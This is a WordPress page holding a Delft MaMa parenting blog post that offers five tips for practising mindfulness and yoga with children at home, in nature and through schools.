					class="nv-single-post-wrap col post-8604 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-advice category-childcare category-exercising category-family category-health category-kids category-self-care tag-children tag-family tag-kids tag-lifestyle tag-mindfulness tag-yoga">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">5 Tips for Mindfulness and Yoga with Kids</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://delftmama.nl/author/yildiz_middel/" title="Posts by Yıldız" rel="author">Yıldız</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2021-02-01T09:00:33+01:00" content="2021-02-01">February 1, 2021</time><time class="updated" datetime="2021-02-01T10:30:01+01:00">February 1, 2021</time></li><li class="meta comments last"><a href="https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#comments">2 Comments</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751-930x620.jpg" class="skip-lazy wp-post-image" alt="little girl, freedom, angel" decoding="async" srcset="https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751-930x620.jpg 930w, https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751-300x200.jpg 300w, https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751-1024x683.jpg 1024w, https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751-768x512.jpg 768w, https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751-350x234.jpg 350w, https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751.jpg 1280w" sizes="(max-width: 930px) 100vw, 930px" /></div><div class="nv-content-wrap entry-content">
<p><em>We all feel the need to do something to calm our monkey minds. This also applies to kids and teens. In fact, our minds are continuously distracted by various stimulants. When we are distracted more than our limits, our minds will take it as stress. The issue of stress can also occur in kids and teens. However, our little ones usually do not recognize it by themselves and they need us to relieve it. That is why we need to support ourselves and our kids for a healthier mind, body and spirit. The most working methods to combat the issue of stress both for kids and adults are found to be<a href="https://simplywellblog.org/2019/06/24/what-stress-does-to-the-body-and-how-mindfulness-can-help/"> mindfulness</a> and<a href="https://www.health.harvard.edu/blog/more-than-just-a-game-yoga-for-school-age-children-201601299055"> yoga practices</a>.</em></p>



<span id="more-8604"></span>



<h2 class="has-neve-button-color-color has-text-color wp-block-heading" style="font-size:25px"><strong>Why mindfulness and yoga?</strong></h2>



<p>As modern human beings are more and more distracted day by day, the monkey mind state is a universal problem now. This happens to everyone, so you are not alone. This situation recently triggered mindfulness and yoga to be the most go-to methods.</p>



<p>Both mindfulness and yoga are based on Eastern practices. However, scientific experiments in the West also proved the benefits. Some Western experts even created programs for everyone to embrace these practices in daily life. So, it is globally proven!</p>



<p>Let’s now focus on how to invite ourselves and our kids to these practices. There are five tips that can help you create opportunities for mindfulness and yoga with kids.</p>



<h2 class="has-neve-button-color-color has-text-color wp-block-heading" style="font-size:25px"><strong>The 5 steps</strong></h2>



<h3 class="wp-block-heading"><strong>1)</strong> &nbsp; <strong>Create time and space</strong></h3>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" decoding="async" src="https://delftmama.nl/wp-content/uploads/2021/01/toddler_yoga.jpg" alt="Yoga with kids" class="wp-image-8616" width="364" height="364" title="" srcset="https://delftmama.nl/wp-content/uploads/2021/01/toddler_yoga.jpg 501w, https://delftmama.nl/wp-content/uploads/2021/01/toddler_yoga-300x300.jpg 300w, https://delftmama.nl/wp-content/uploads/2021/01/toddler_yoga-150x150.jpg 150w, https://delftmama.nl/wp-content/uploads/2021/01/toddler_yoga-350x350.jpg 350w" sizes="(max-width: 364px) 100vw, 364px" /><figcaption><em><sup>Source: Unsplash</sup></em></figcaption></figure></div>



<p>As a start of mindfulness and yoga with kids, we need to make time and space for ourselves and kids. You do not have to do everything at the same time or in one go. It is about creating the opportunities and spaces to breathe for your kids. This is not just for the practice purposes but also during the day. The aim is to help your kids and yourself to get as little distraction as possible. Here I say as little as possible because it might not be possible to remove all <em>stimulants</em> completely, such as excess toys, screens or any other noise.</p>



<p>Time is also important. Plan the times that you are going to invite your kids to a short yoga practice or calming the mind moment. This depends on your schedule as a family. However, most of the time early mornings are preferred before you all become tired, less energized or caught up with all the duties you have.</p>



<p>A break in the afternoon would also be nice to practice mindfulness and yoga with your kids. Moreover, you can do some short practices a couple of times a day. The more you practice the healthier you become as a family.</p>



<h3 class="wp-block-heading"><strong>2)</strong> &nbsp; <strong>Observe and Accept</strong></h3>



<div class="wp-block-image is-style-default"><figure class="alignleft size-thumbnail is-resized"><img loading="lazy" decoding="async" src="https://delftmama.nl/wp-content/uploads/2021/01/and-breathe-150x150.jpg" alt="Breathe" class="wp-image-8617" width="150" height="150"/><figcaption><em><sup>Source: Unsplash</sup></em></figcaption></figure></div>



<p>Mindfulness and yoga are gate openers to observing your inner self and outer world. This observation happens in a way that you have not experienced before. So, now you have time and space to sit together comfortably with your kids. This second tip is about making the statement of how you are doing and what is going on in your life.</p>



<p>So, take a deep breath in and exhale. Then ask this question: “How am I doing right here right now?’’</p>



<p>If the kids are not familiar with this practice, the parents can go first. You can talk about your own feelings or try to come up with ways to also help your kids express their feelings. Once you talk about your feelings or situation, at the same time you are acknowledging it. This is already a major step towards regulating stress and calming the mind.</p>



<h3 class="wp-block-heading"><strong>3)</strong> &nbsp; <strong>Activities per age group</strong></h3>



<p>There are many ways to invite kids to mindfulness and yoga practices and these activities are categorized by age groups. Of course, the methods and activities in teaching mindfulness or yoga to younger kids are different than the ones used to teach teens. For a young kid to learn yoga, you can either just do your own yoga. By time you will see how your child imitates you and starts doing the same. I advise you to further look into one of our previous Delft Mama articles by<a href="https://delftmama.nl/yoga-with-families-an-interview-with-meredith-mull-aggarwal/"> Meredith</a> for her advice on yoga with kids. There are also other ways like watching child-friendly yoga lessons from YouTube. One of my favorites is<a href="https://www.youtube.com/user/CosmicKidsYoga"> Cosmic Kids Yoga</a> channel. Agashnee also mentioned it on <a href="https://delftmama.nl/helping-kids-learn-at-home/">her Delft MaMa post</a> about home-based learning. I hope you already checked on it!</p>



<p>A Dutch mindfulness expert,<a href="https://www.elinesnel.com/en/field/"> Eline Snel</a>, also created a special mindfulness method for different age groups. She named her method<a href="https://www.bol.com/nl/f/sitting-still-like-a-frog/9200000011439113/"> Sitting Still Like a Frog</a>. You can start with the book as a guide to apply some mindfulness methods with your kids at home. You can even look for further training for yourself to become more informed on how to apply the methods.</p>



<h3 class="wp-block-heading"><strong>4)</strong> &nbsp; <strong>Embrace the nature around you</strong></h3>



<p>Nature is the most helpful and healing resource. The best observations and real-life experiments are done in nature. However, at certain times you can face limitations to your resources of nature. You may not be able to go out due to certain restrictions. In this case, you can still think of some solutions that will help your kids to connect with nature. If you are not able to go out of the house, going out to the terrace or watching the sky from the balcony or window will be some options. Another solution is growing plants and vegetables inside your living place or in the extension area. Walking bare feet at home or playing with water are even more simple ways to connect with nature.</p>



<p>If you have the opportunity of going out to the green fields, forests, and beaches, then that’s great! Nature will help your kids to do more observation and experimentation better than anything available via screen. Being out in nature has healing effects for everyone.</p>



<p>You can also create that space you need to sit, meditate and do yoga in nature. Another mindfulness activity that can help your kids use their senses or discover nature is an outdoor <a href="https://www.naeyc.org/our-work/families/ideas-exploring-outdoors">scavenger hunt</a>.</p>



<h3 class="wp-block-heading"><strong>5)</strong> &nbsp; <strong>&nbsp;Check for trainings, schools and professionals</strong></h3>



<p>There is an increasing effort to add mindfulness and yoga in the school curriculum all over the world. There are <a href="https://www.parool.nl/nieuws/mindfulness-in-de-klas-stel-je-eens-voor-dat-je-een-kikker-bent~be8e49ce/">some schools</a> in the Netherlands which started to include mindfulness in their curriculum. The trend is increasing in the last five years. However, there is no standard yet all around the country. In some cases we see more teachers receive mindfulness training. This could mean that the teachers are more aware of mental health for their student and the benefit of mindfulness and yoga for that. In case your child is going to a school where there is mindfulness/yoga as part of the curriculum please write down in the comments or in <a href="https://www.facebook.com/pg/DelftMaMa/posts/?ref=page_internal">Delft MaMa FB page</a>.</p>



<p>There are times that are harder than others in our lives. This is also a fact for our children of young ages and teens. Children need more guidance to embrace how to be mindful or how to apply yoga in their daily lives. With our help they can process the difficult situations in their lives. Sometimes kids with specific issues prefer to visit psychologists because their parents are not the solution to everything. However, not everyone has the same opportunity to be referred to a medical person. Here mindfulness and yoga offer the tools to help all children.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-1024x731.jpg" alt="Planting seeds in the heart" class="wp-image-8618" width="534" height="380" srcset="https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-1024x731.jpg 1024w, https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-300x214.jpg 300w, https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-768x548.jpg 768w, https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-1536x1097.jpg 1536w, https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-2048x1462.jpg 2048w, https://delftmama.nl/wp-content/uploads/2021/01/Quotefancy-2928633-3840x2160-1-350x250.jpg 350w" sizes="(max-width: 534px) 100vw, 534px" /><figcaption><em><sup>Source: Quotefancy</sup></em></figcaption></figure></div>



<p>Parents and teachers are the ones that have impact in the lives of children. Hopefully we will all be more educated and encouraged to guide our kids with the mindfulness and yoga methods.</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://delftmama.nl/tag/children/ title="children" class=children rel="tag">children</a><a href=https://delftmama.nl/tag/family/ title="family" class=family rel="tag">family</a><a href=https://delftmama.nl/tag/kids/ title="kids" class=kids rel="tag">kids</a><a href=https://delftmama.nl/tag/lifestyle/ title="lifestyle" class=lifestyle rel="tag">lifestyle</a><a href=https://delftmama.nl/tag/mindfulness/ title="mindfulness" class=mindfulness rel="tag">mindfulness</a><a href=https://delftmama.nl/tag/yoga/ title="yoga" class=yoga rel="tag">yoga</a> </div> 
<div id="comments" class="comments-area">
				<div class="nv-comments-wrap">

				<div class="nv-comments-title-wrap">
					<h2 class="comments-title">2 thoughts on &ldquo;5 Tips for Mindfulness and Yoga with Kids&rdquo;</h2>				</div>

				<ol class="nv-comments-list">
									<li class="pingback even thread-even depth-1" id="comment-21677">
					<p>
						Pingback:&nbsp;<a href="http://delftmama.nl/update-on-delft-mama-blog-and-the-volunteers/" class="url" rel="ugc">Update on DELFT MaMA BLOG | Delft MaMa</a>					</p>
				</li>
								<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-22679">
					<p>
						Pingback:&nbsp;<a href="http://delftmama.nl/mothers-self-care/" class="url" rel="ugc">My Self-care Journey &amp; Reality Check | Delft MaMa</a>					</p>
				</li>
								</ol>

			</div>

				<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-tips-for-mindfulness-and-yoga-with-kids/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://delftmama.nl/wp-login.php?redirect_to=https%3A%2F%2Fdelftmama.nl%2F5-tips-for-mindfulness-and-yoga-with-kids%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://delftmama.nl/finding-our-school-in-delft/" rel="prev"><span class="nav-direction">previous</span><span>FINDING OUR SCHOOL IN DELFT</span></a></div><div class="next"><a href="https://delftmama.nl/update-on-delft-mama-blog-and-the-volunteers/" rel="next"><span class="nav-direction">next</span><span>Update on DELFT MaMA BLOG</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-13" class="widget widget_text"><p class="widget-title">Welcome!</p>			<div class="textwidget"><p><img src="http://delftmama.nl/wp-content/uploads/2021/05/Vania-Suazo-scaled.jpg" /> </p>
<p>Hello, </p>
<p>I'm Vania, blog coordinator for Delft Mama. Originally from Honduras, I moved to the Netherlands with my partner and son in 2019.  I'm passionate about education. I love to learn something new every day and be out in nature!<br />
We want to hear from you! Share with us your interesting stories or great blog post ideas!</p>
</div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-7" class="widget widget_search"><p class="widget-title">Looking for something&#8230;?</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://delftmama.nl/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://delftmama.nl/2025/05/'> May 2025 </option>
	<option value='https://delftmama.nl/2024/10/'> October 2024 </option>
	<option value='https://delftmama.nl/2024/01/'> January 2024 </option>
	<option value='https://delftmama.nl/2023/11/'> November 2023 </option>
	<option value='https://delftmama.nl/2023/10/'> October 2023 </option>
	<option value='https://delftmama.nl/2023/07/'> July 2023 </option>
	<option value='https://delftmama.nl/2023/06/'> June 2023 </option>
	<option value='https://delftmama.nl/2023/05/'> May 2023 </option>
	<option value='https://delftmama.nl/2023/04/'> April 2023 </option>
	<option value='https://delftmama.nl/2023/03/'> March 2023 </option>
	<option value='https://delftmama.nl/2023/02/'> February 2023 </option>
	<option value='https://delftmama.nl/2023/01/'> January 2023 </option>
	<option value='https://delftmama.nl/2022/12/'> December 2022 </option>
	<option value='https://delftmama.nl/2022/11/'> November 2022 </option>
	<option value='https://delftmama.nl/2022/10/'> October 2022 </option>
	<option value='https://delftmama.nl/2022/06/'> June 2022 </option>
	<option value='https://delftmama.nl/2022/05/'> May 2022 </option>
	<option value='https://delftmama.nl/2022/03/'> March 2022 </option>
	<option value='https://delftmama.nl/2022/01/'> January 2022 </option>
	<option value='https://delftmama.nl/2021/12/'> December 2021 </option>
	<option value='https://delftmama.nl/2021/11/'> November 2021 </option>
	<option value='https://delftmama.nl/2021/10/'> October 2021 </option>
	<option value='https://delftmama.nl/2021/09/'> September 2021 </option>
	<option value='https://delftmama.nl/2021/08/'> August 2021 </option>
	<option value='https://delftmama.nl/2021/07/'> July 2021 </option>
	<option value='https://delftmama.nl/2021/06/'> June 2021 </option>
	<option value='https://delftmama.nl/2021/05/'> May 2021 </option>
	<option value='https://delftmama.nl/2021/04/'> April 2021 </option>
	<option value='https://delftmama.nl/2021/03/'> March 2021 </option>
	<option value='https://delftmama.nl/2021/02/'> February 2021 </option>
	<option value='https://delftmama.nl/2021/01/'> January 2021 </option>
	<option value='https://delftmama.nl/2020/12/'> December 2020 </option>
	<option value='https://delftmama.nl/2020/11/'> November 2020 </option>
	<option value='https://delftmama.nl/2020/10/'> October 2020 </option>
	<option value='https://delftmama.nl/2020/09/'> September 2020 </option>
	<option value='https://delftmama.nl/2020/08/'> August 2020 </option>
	<option value='https://delftmama.nl/2020/07/'> July 2020 </option>
	<option value='https://delftmama.nl/2020/06/'> June 2020 </option>
	<option value='https://delftmama.nl/2020/05/'> May 2020 </option>
	<option value='https://delftmama.nl/2020/04/'> April 2020 </option>
	<option value='https://delftmama.nl/2020/03/'> March 2020 </option>
	<option value='https://delftmama.nl/2020/02/'> February 2020 </option>
	<option value='https://delftmama.nl/2020/01/'> January 2020 </option>
	<option value='https://delftmama.nl/2019/12/'> December 2019 </option>
	<option value='https://delftmama.nl/2019/11/'> November 2019 </option>
	<option value='https://delftmama.nl/2019/10/'> October 2019 </option>
	<option value='https://delftmama.nl/2019/09/'> September 2019 </option>
	<option value='https://delftmama.nl/2019/08/'> August 2019 </option>
	<option value='https://delftmama.nl/2019/07/'> July 2019 </option>
	<option value='https://delftmama.nl/2019/06/'> June 2019 </option>
	<option value='https://delftmama.nl/2019/05/'> May 2019 </option>
	<option value='https://delftmama.nl/2019/04/'> April 2019 </option>
	<option value='https://delftmama.nl/2019/03/'> March 2019 </option>
	<option value='https://delftmama.nl/2019/02/'> February 2019 </option>
	<option value='https://delftmama.nl/2019/01/'> January 2019 </option>
	<option value='https://delftmama.nl/2018/12/'> December 2018 </option>
	<option value='https://delftmama.nl/2018/11/'> November 2018 </option>
	<option value='https://delftmama.nl/2018/10/'> October 2018 </option>
	<option value='https://delftmama.nl/2018/09/'> September 2018 </option>
	<option value='https://delftmama.nl/2018/08/'> August 2018 </option>
	<option value='https://delftmama.nl/2018/07/'> July 2018 </option>
	<option value='https://delftmama.nl/2018/06/'> June 2018 </option>
	<option value='https://delftmama.nl/2018/05/'> May 2018 </option>
	<option value='https://delftmama.nl/2018/04/'> April 2018 </option>
	<option value='https://delftmama.nl/2018/03/'> March 2018 </option>
	<option value='https://delftmama.nl/2017/09/'> September 2017 </option>
	<option value='https://delftmama.nl/2017/08/'> August 2017 </option>
	<option value='https://delftmama.nl/2017/07/'> July 2017 </option>
	<option value='https://delftmama.nl/2017/06/'> June 2017 </option>
	<option value='https://delftmama.nl/2017/05/'> May 2017 </option>
	<option value='https://delftmama.nl/2017/04/'> April 2017 </option>
	<option value='https://delftmama.nl/2017/03/'> March 2017 </option>
	<option value='https://delftmama.nl/2017/02/'> February 2017 </option>
	<option value='https://delftmama.nl/2017/01/'> January 2017 </option>
	<option value='https://delftmama.nl/2016/12/'> December 2016 </option>
	<option value='https://delftmama.nl/2016/11/'> November 2016 </option>
	<option value='https://delftmama.nl/2016/10/'> October 2016 </option>
	<option value='https://delftmama.nl/2016/09/'> September 2016 </option>
	<option value='https://delftmama.nl/2016/08/'> August 2016 </option>
	<option value='https://delftmama.nl/2016/07/'> July 2016 </option>
	<option value='https://delftmama.nl/2016/06/'> June 2016 </option>
	<option value='https://delftmama.nl/2016/05/'> May 2016 </option>
	<option value='https://delftmama.nl/2016/04/'> April 2016 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Categories</p><form action="https://delftmama.nl" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="267">Activities</option>
	<option class="level-0" value="293">Advice</option>
	<option class="level-0" value="84">Bicycles</option>
	<option class="level-0" value="185">Bilingual practices</option>
	<option class="level-0" value="184">book review</option>
	<option class="level-0" value="357">Career</option>
	<option class="level-0" value="173">Childcare</option>
	<option class="level-0" value="146">Christmas</option>
	<option class="level-0" value="284">Delftian Life</option>
	<option class="level-0" value="428">Dutch history</option>
	<option class="level-0" value="266">Editorial</option>
	<option class="level-0" value="191">Education</option>
	<option class="level-0" value="327">English Course</option>
	<option class="level-0" value="331">English Course</option>
	<option class="level-0" value="326">English Course</option>
	<option class="level-0" value="93">Exercising</option>
	<option class="level-0" value="340">Family</option>
	<option class="level-0" value="177">Female empowerment</option>
	<option class="level-0" value="30">Food &amp; Nutrition</option>
	<option class="level-0" value="102">Fundraising</option>
	<option class="level-0" value="92">Health</option>
	<option class="level-0" value="302">Holiday Season</option>
	<option class="level-0" value="283">Housing</option>
	<option class="level-0" value="291">In memoriam</option>
	<option class="level-0" value="40">Kids</option>
	<option class="level-0" value="273">Local businesses</option>
	<option class="level-0" value="27">Local events</option>
	<option class="level-0" value="10">Love story</option>
	<option class="level-0" value="288">Making a home</option>
	<option class="level-0" value="13">Mom of the week</option>
	<option class="level-0" value="506">Motherhood</option>
	<option class="level-0" value="85">Newly arrived</option>
	<option class="level-0" value="6">Organisational news</option>
	<option class="level-0" value="79">Parenting hobbies</option>
	<option class="level-0" value="452">Parenting Products</option>
	<option class="level-0" value="297">Parenting Story</option>
	<option class="level-0" value="280">parties</option>
	<option class="level-0" value="32">Positive birth story</option>
	<option class="level-0" value="37">Post-Delftian Lives</option>
	<option class="level-0" value="347">Pregnancy</option>
	<option class="level-0" value="336">Professional development</option>
	<option class="level-0" value="246">Relationships</option>
	<option class="level-0" value="476">Relocation</option>
	<option class="level-0" value="366">Self-Care</option>
	<option class="level-0" value="195">Style</option>
	<option class="level-0" value="294">Sustainability</option>
	<option class="level-0" value="276">Toys</option>
	<option class="level-0" value="236">Traveling</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="31">Volunteer work</option>
	<option class="level-0" value="436">Volunteers</option>
	<option class="level-0" value="144">work</option>
	<option class="level-0" value="178">Work/Life balance</option>
	<option class="level-0" value="223">Workshop</option>
	<option class="level-0" value="12">World traditions</option>
	<option class="level-0" value="304">Year in Review</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
											</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/delftmama.nl\/wp-admin\/admin-ajax.php","nonce":"b777b8faa5","isRTL":"","isCustomize":""};
</script>
<script src="http://delftmama.nl/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/delftmama.nl\/wp-content\/uploads\/2016\/04\/cropped-DMM_logo_2x.png","srcset":"https:\/\/delftmama.nl\/wp-content\/uploads\/2016\/04\/cropped-DMM_logo_2x.png 640w, https:\/\/delftmama.nl\/wp-content\/uploads\/2016\/04\/cropped-DMM_logo_2x-300x60.png 300w","sizes":"(max-width: 640px) 100vw, 640px"},"dark":{"src":"https:\/\/delftmama.nl\/wp-content\/uploads\/2016\/04\/cropped-DMM_logo_2x.png","srcset":"https:\/\/delftmama.nl\/wp-content\/uploads\/2016\/04\/cropped-DMM_logo_2x.png 640w, https:\/\/delftmama.nl\/wp-content\/uploads\/2016\/04\/cropped-DMM_logo_2x-300x60.png 300w","sizes":"(max-width: 640px) 100vw, 640px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="http://delftmama.nl/wp-includes/js/comment-reply.min.js?ver=206be0c528487f0e4e0ca65b0a3ee715" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
</script>
<script src="http://delftmama.nl/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
</body>

</html>
